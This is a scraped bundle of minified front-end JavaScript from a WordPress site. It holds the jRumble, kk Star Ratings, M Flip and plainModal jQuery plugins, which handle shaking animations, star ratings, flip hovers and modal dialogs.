(function(f){f.fn.jrumble=function(g){var a=f.extend({x:2,y:2,rotation:1,speed:15,opacity:false,opacityMin:0.5},g);return this.each(function(){var b=f(this),h=a.x*2,i=a.y*2,k=a.rotation*2,g=a.speed===0?1:a.speed,m=a.opacity,n=a.opacityMin,l,j,o=function(){var e=Math.floor(Math.random()*(h+1))-h/2,a=Math.floor(Math.random()*(i+1))-i/2,c=Math.floor(Math.random()*(k+1))-k/2,d=m?Math.random()+n:1,e=e===0&&h!==0?Math.random()<0.5?1:-1:e,a=a===0&&i!==0?Math.random()<0.5?1:-1:a;b.css("display")==="inline"&&(l=true,b.css("display","inline-block"));b.css({position:"relative",left:e+"px",top:a+"px","-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+d*100+")",filter:"alpha(opacity="+d*100+")","-moz-opacity":d,"-khtml-opacity":d,opacity:d,"-webkit-transform":"rotate("+c+"deg)","-moz-transform":"rotate("+c+"deg)","-ms-transform":"rotate("+c+"deg)","-o-transform":"rotate("+c+"deg)",transform:"rotate("+c+"deg)"})},p={left:0,top:0,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)",filter:"alpha(opacity=100)","-moz-opacity":1,"-khtml-opacity":1,opacity:1,"-webkit-transform":"rotate(0deg)","-moz-transform":"rotate(0deg)","-ms-transform":"rotate(0deg)","-o-transform":"rotate(0deg)",transform:"rotate(0deg)"};b.bind({startRumble:function(a){a.stopPropagation();clearInterval(j);j=setInterval(o,g)},stopRumble:function(a){a.stopPropagation();clearInterval(j);l&&b.css("display","inline");b.css(p)}})})}})(jQuery);
// source --> https://butterflydecor.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.6.4 
/**
 * Plugin: kk Star Ratings
 *
 * Description: js for the wordpress plugin kk Star Ratings.
 *
 * @package kk Star Ratings
 * @subpackage WordPress Plugin
 * @author Kamal Khan
 * @plugin_uri http://wakeusup.com/2011/05/kk-star-ratings/
 */
!function(e,t,n,s){e.fn.kkstarratings=function(t){e.fn.kkstarratings.options=e.extend({ajaxurl:null,nonce:null,func:null,grs:!1,msg:"Rate this post",fuelspeed:400,thankyou:"Thank you for rating.",error_msg:"An error occured.",tooltip:!0,tooltips:{0:{tip:"Poor",color:"red"},1:{tip:"Fair",color:"brown"},2:{tip:"Average",color:"orange"},3:{tip:"Good",color:"blue"},4:{tip:"Excellent",color:"green"}}},e.fn.kkstarratings.options,t||{});var n=[];return this.each(function(){n.push(e(this))}),e.fn.kkstarratings.fetch(n,0,"0%",e.fn.kkstarratings.options.msg,!0),this.each(function(){})},e.fn.kkstarratings.animate=function(i){if(i.hasClass("disabled"))e(".kksr-stars a",i).unbind("click").click(function(){return!1});else{var t={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return t.Android()||t.BlackBerry()||t.iOS()||t.Opera()||t.Windows()}};if(t.any())e(".kksr-stars a",i).unbind("click").click(function(){return e.fn.kkstarratings.click(i,e(this).attr("href").split("#")[1])});else{var n=e(".kksr-legend",i).html(),s=e(".kksr-fuel",i).css("width");e(".kksr-stars a",i).hover(function(){var a=e(this).attr("href").split("#")[1];0!=e.fn.kkstarratings.options.tooltip&&(null!=e.fn.kkstarratings.options.tooltips[a-1]?e(".kksr-legend",i).html('<span style="color:'+e.fn.kkstarratings.options.tooltips[a-1].color+'">'+e.fn.kkstarratings.options.tooltips[a-1].tip+"</span>"):e(".kksr-legend",i).html(n)),e(".kksr-fuel",i).stop(!0,!0).css("width","0%"),e(".kksr-stars a",i).each(function(t,n){var s=e(this),r=s.attr("href").split("#")[1];parseInt(r)<=parseInt(a)&&(e(".kksr-stars a",i).stop(!0,!0),s.hide().addClass("kksr-star").addClass("orange").fadeIn("fast"))})},function(){e(".kksr-stars a",i).removeClass("kksr-star").removeClass("orange"),0!=e.fn.kkstarratings.options.tooltip&&e(".kksr-legend",i).html(n),e(".kksr-fuel",i).stop(!0,!0).animate({width:s},e.fn.kkstarratings.options.fuelspeed)}).unbind("click").click(function(){return e.fn.kkstarratings.click(i,e(this).attr("href").split("#")[1])})}}},e.fn.kkstarratings.update=function(t,n,s,r,a){"true"==r&&e(".kksr-fuel",t).removeClass("yellow").addClass("orange"),e(".kksr-fuel",t).stop(!0,!0).animate({width:n},e.fn.kkstarratings.options.fuelspeed,"linear",function(){"true"==r&&(t.addClass("disabled"),e(".kksr-stars a",t).unbind("hover")),e.fn.kkstarratings.options.grs&&a?e.fn.kkstarratings.animate(t):e(".kksr-legend",t).stop(!0,!0).hide().html(s||e.fn.kkstarratings.options.msg).fadeIn("slow",function(){e.fn.kkstarratings.animate(t)})})},e.fn.kkstarratings.click=function(t,n){e(".kksr-stars a",t).unbind("hover").unbind("click").removeClass("kksr-star").removeClass("orange").click(function(){return!1});var s=e(".kksr-legend",t).html(),r=e(".kksr-fuel",t).css("width");return e.fn.kkstarratings.fetch(t,n,r,s,!1),!1},e.fn.kkstarratings.fetch=function(n,t,r,a,i){var s=[];e.each(n,function(){s.push(e(this).attr("data-id"))}),e.ajax({url:e.fn.kkstarratings.options.ajaxurl,data:"action="+e.fn.kkstarratings.options.func+"&id="+s+"&stars="+t+"&_wpnonce="+e.fn.kkstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){e(".kksr-fuel",n).animate({width:"0%"},e.fn.kkstarratings.options.fuelspeed),t&&e(".kksr-legend",n).fadeOut("fast",function(){e(".kksr-legend",n).html('<span style="color: green">'+e.fn.kkstarratings.options.thankyou+"</span>")}).fadeIn("slow")},success:function(s){e.each(n,function(){var t=e(this),n=t.attr("data-id");s[n].success?e.fn.kkstarratings.update(t,s[n].fuel+"%",s[n].legend,s[n].disable,i):e.fn.kkstarratings.update(t,r,a,!1,i)})},complete:function(){},error:function(t){e(".kksr-legend",n).fadeOut("fast",function(){e(".kksr-legend",n).html('<span style="color: red">'+e.fn.kkstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){e.fn.kkstarratings.update(n,r,a,!1,i)})}})},e.fn.kkstarratings.options={ajaxurl:bhittani_plugin_kksr_js.ajaxurl,func:bhittani_plugin_kksr_js.func,nonce:bhittani_plugin_kksr_js.nonce,grs:bhittani_plugin_kksr_js.grs,tooltip:bhittani_plugin_kksr_js.tooltip,tooltips:bhittani_plugin_kksr_js.tooltips,msg:bhittani_plugin_kksr_js.msg,fuelspeed:bhittani_plugin_kksr_js.fuelspeed,thankyou:bhittani_plugin_kksr_js.thankyou,error_msg:bhittani_plugin_kksr_js.error_msg}}(jQuery,window,document),jQuery(document).ready(function(t){t(".kk-star-ratings").kkstarratings()});

--- FILE ---
content_type: application/javascript
request_url: https://butterflydecor.ru/wp-content/cache/wpfc-minified/30en9g8i/9u3x5.js
body_size: 2644
content:
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js?ver=1.0.0 
/*!
 * M Flip - jQuery Plugin
 * version 0.1 (17 Feb 2015)
 * requires jQuery v1.6 or later
 *
 * Examples at http://codepen.io/unavezfui/pen/Byryep
 *
 * Copyright 2015 Manu Morante - www.manumorante.com
 *
 */
(function($){

  var isTouch   = document.createTouch !== undefined,
    evt_hover = (isTouch)? 'touchstart' : 'mouseover',
    evt_out   = (isTouch)? 'touchend'   : 'mouseout';


  $.fn.extend({
    mflip: function(){
      return this.each(function(){

        var $f = $(this),
          $c,
          rotation = $f.data('rotation');

        $f.html('<div class="m-flip__content">'+ $f.html() +'</div>');
        $c = $('.m-flip__content', $f);

        // Event: Rollover / Touchstart
        $f.bind(evt_hover, function(){

          if( isNaN(rotation) ){
            $c.addClass('active');

          } else {
            $c.css({
              '-webkit-transform': 'rotateY('+ rotation +'deg)',
              '-moz-transform': 'rotateY('+ rotation +'deg)',
              'transform': 'rotateY('+ rotation +'deg)'
            });
          }

          // Event: Rollout / Touchend
        }).bind(evt_out, function(){

          if( isNaN(rotation) ){
            $c.removeClass('active');

          }else{
            $c.css({
              '-webkit-transform': 'rotateY(0deg)',
              '-moz-transform': 'rotateY(0deg)',
              'transform': 'rotateY(0deg)'
            });
          }

        });
      });
    }
  });

})(jQuery);
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js?ver=1.0.0 
!function(e,t){"use strict";function o(o,n){var c=e.extend(!0,{},O,n);return c.overlay.fillColor=c.overlay.fillColor||c.overlay.color||"#888",c.zIndex=c.zIndex||c.overlay.zIndex+1,f(c.offset,t,c),y||(y=e(window).resize(function(){v&&v.stop(!0,!0),x.stop(!0,!0),b&&b.stop(!0,!0),D&&r(D),w&&r(w.parent)}),x=e('<div class="'+q+'-overlay" />').css({position:"fixed",left:0,top:0,width:"100%",height:"150%",display:"none"}).appendTo(m=e("body")).click(i).on("touchmove",function(){return!1}),e(document).focusin(function(t){D&&!D.has(t.target).length&&(z?z.focus():e(document.activeElement).blur())}).keydown(function(e){return D&&27===e.keyCode?i(e):void 0})),o.each(function(){var t=e(this),o={position:"fixed",display:"none",zIndex:c.zIndex};f(c.offset,o),d(c.closeClass,t),e.each([["open",E],["close",j],["beforeopen",L],["beforeclose",A]],function(e,o){var n=o[0],i=o[1];"function"==typeof c[n]&&t.off(i,c[n]).on(i,c[n])}),t.css(o).data(T,e.extend(!0,{},c)).appendTo(m).on("touchmove",function(){return!1})})}function n(n,l,s){function f(){var o;W.find("a,input,select,textarea,button,object,area,img,map").each(function(){var t=e(this);return t.focus().get(0)===document.activeElement?(z=t,!1):void 0}),j&&w.jqActive&&w.jqActive.length&&w.jqActive.focus(),v=t,D=W,p=!1,o=e.Event(E),j?(o.from=w.child,w=t):A&&(o.isChild=!0),W.trigger(o)}function u(e){var t=e.data(T);return t.child&&t.child.index(W)>-1}var d,b,q,j,A,O,B,H,P,R,W=n.length?n.eq(0):t;if(W){if((l||!(d=W.data(T)))&&(d=o(W,l).data(T)),g||w||!v||h&&v.get(0)===W.get(0)||!d.force||(v.stop(!0,!0),x.stop(!0,!0)),p&&!s)return n;if(!g&&!w&&D&&D.get(0)!==W.get(0)&&(d.force?B=!0:u(D)&&(w={parent:D,child:W.insertAfter(D),jqActive:e(document.activeElement).blur()},B=!0),B))return g=W,i(D),n;null===D&&(p=!0,w&&(j=W.get(0)===w.parent.get(0),A=W.get(0)===w.child.get(0)),q=!g&&!w,b=e.Event(L,{cancelable:q}),j?b.from=w.child:A&&(b.isChild=!0),W.trigger(b),q&&b.isDefaultPrevented()?p=!1:(O=!g&&!w&&!d.fixOverlay,O&&(I||(H=m.get(0).style,I={overflow:H.overflow},P=m.prop("clientWidth"),R=m.prop("clientHeight"),m.css("overflow","hidden"),P-=m.prop("clientWidth"),R-=m.prop("clientHeight"),I.marginRight=H.marginRight,I.marginBottom=H.marginBottom,0>P&&m.css("marginRight","+="+-P),0>R&&m.css("marginBottom","+="+-R)),C=e(document.activeElement).blur(),k===t&&(k={left:y.scrollLeft(),top:y.scrollTop()},y.scroll(a))),z=null,r(W,d),window.setTimeout(function(){j?f():(h=!0,d.effect.open.call(v=W,d.duration,f),A&&c(w.parent,!0,d.duration))},0),O&&x.css({backgroundColor:d.overlay.fillColor,zIndex:d.overlay.zIndex}).fadeTo(d.duration,d.overlay.opacity),D=0))}return n}function i(o){function i(){var i;b&&(I&&(m.css(I),I=t),C&&C.length&&C.focus(),k!==t&&(y.off("scroll",a).scrollLeft(k.left).scrollTop(k.top),k=t)),v=t,D=null,g||d||(p=!1),i=e.Event(j),q?i.from=o:g&&(i.from=g),d&&(i.isChild=!0),r.trigger(i),g?(n(g,t,!0),g=t):d&&n(w.parent,t,!0)}var r,l,s,f,u,d,b,z,q=o instanceof e.Event;return!p&&D&&(r=q||o.index(D)>-1?D:t,r&&(p=!0,w&&(u=r.get(0)===w.parent.get(0),d=r.get(0)===w.child.get(0)),f=!0,s=e.Event(A,{cancelable:f}),q?s.from=o:g&&(s.from=g),d&&(s.isChild=!0),r.trigger(s),f&&s.isDefaultPrevented()?(p=!1,g=t,u&&(w=t)):(l=r.data(T),b=!g&&!w&&!l.fixOverlay,z=g?0:l.duration,window.setTimeout(function(){u?i():(h=!1,l.effect.close.call(v=r,z,i),d&&c(w.parent,!1,l.duration))},0),b&&x.fadeOut(z),D=0))),q?(o.preventDefault(),!1):o}function c(e,o,n,i){function c(e){x.css("opacity",(1-r.overlay.opacity)/(1-e)*-1+1)}var r,l=e.length?e.eq(0):t;if(l&&(r=l.data(T)))return o===t&&(o=!0),n=n||r.duration,b=b||x.clone(!0).appendTo(m),x.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.overlay.zIndex}),b.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.zIndex}).insertAfter(l),o?(x.css({opacity:r.overlay.opacity,display:"block"}),b.css({opacity:0,display:"block"}).animate({opacity:r.overlay.opacity},{duration:n,step:c,complete:function(){x.css("display","none"),i&&i()}})):(x.css({opacity:0,display:"block"}),b.css({opacity:r.overlay.opacity,display:"block"}).animate({opacity:0},{duration:n,step:c,complete:function(){b.css("display","none"),i&&i()}})),e}function r(e,t){var o;t=t||e.data(T),"function"==typeof t.offset&&(o=t.offset.call(e))&&e.css({left:o.left,top:o.top,marginLeft:"",marginTop:""})}function l(){this.css({left:"50%",top:"50%",marginLeft:"-"+this.outerWidth()/2+"px",marginTop:"-"+this.outerHeight()/2+"px"})}function a(e){return k!==t&&y.scrollLeft(k.left).scrollTop(k.top),e.preventDefault(),!1}function s(n,i,c){function r(e,t,n){var i=e.data(T)||o(e).data(T);if(O.hasOwnProperty(t)){if(3===arguments.length)switch(t){case"offset":f(n,e,i);break;case"zIndex":u(n,e,i);break;case"closeClass":d(n,e,i);break;default:i[t]=n}return i[t]}}return 2===arguments.length&&"string"==typeof i?n.length?r(n.eq(0),i):t:n.each("string"==typeof i?function(){r(e(this),i,c)}:function(){var t=e(this);e.each(i,function(e,o){r(t,e,o)})})}function f(e,t,o){var n;e?"function"==typeof e&&(e=function(e){return function(){var t=this;return e.call(t,function(){l.call(t)})}}(e)):e=l,!t||"function"==typeof e||o&&"function"!=typeof o.offset&&o.offset.left===e.left&&o.offset.top===e.top||(n=t.jquery?{}:t,n.left=e.left,n.top=e.top,n.marginLeft=n.marginTop="",t.jquery&&t.css(n)),o&&(o.offset=e,t&&D&&t.get(0)===D.get(0)&&r(t,o))}function u(e,t,o){!t||o&&o.zIndex===e||t.css("zIndex",e),o&&(o.zIndex=e)}function d(e,t,o){t&&o&&o.closeClass&&o.closeClass!==e&&t.find("."+o.closeClass).off("click",i),!t||!e||o&&o.closeClass===e||t.find("."+e).off("click",i).click(i),o&&(o.closeClass=e)}var p,g,v,h,y,m,x,b,C,z,I,k,w,T="plainModal",q=T.toLowerCase(),E=q+"open",j=q+"close",L=q+"beforeopen",A=q+"beforeclose",O={duration:200,effect:{open:e.fn.fadeIn,close:e.fn.fadeOut},overlay:{opacity:.6,zIndex:9e3},fixOverlay:!1,offset:t,zIndex:0,closeClass:q+"-close",force:!1,child:t},D=null;e.fn[T]=function(e,t,r,l){return"open"===e?n(this,t):"close"===e?i(this):"blur"===e?c(this,t,r,l):"option"===e?arguments.length<=2?s(this,t):s(this,t,r):o(this,e)}}(jQuery);